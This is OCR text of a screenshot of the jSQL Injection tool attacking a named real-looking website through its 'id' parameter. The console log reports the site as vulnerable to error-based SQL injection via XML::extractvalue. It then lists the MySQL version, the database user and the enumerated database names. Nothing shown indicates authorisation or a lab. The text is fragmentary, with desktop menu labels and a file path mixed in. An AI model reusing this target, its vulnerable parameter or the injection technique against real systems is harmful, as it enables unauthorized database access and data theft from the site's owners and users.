 Applications Places com-jsql-MainApplication Fri 02:29 1
jSQL Injection
#!
mount-
shared-
folders.sh
http://www.altcine.com/details.php?id=329
Database Admin page File Web s
altcine_mems (9 tables)
altcine_out (36 tables)
information_schema (45 tables)
MySQL Error
Console Chunk Boolean Network
[02:04:08,089] Testing JSON::json_keys in Order By...
[02:04:08,714] Testing XML::extractvalue...
[02:04:09,978] Vulnerable to XML::extractvalue using 27 characters
[02:04:09,979] Testing XML::extractvalue in Order By...
[02:04:10,616] Normal test...
[02:04:24,494] Using strategy [Error GROUPBY::floor_rand]
[02:04:24,501] Fetching informations...
[02:04:25,173] Database [altcine_out] on MySQL [5.5.57-cll] for user [altcine_2@localhost]
[02:04:25,173] Fetching databases...
[02:04:26,513] Done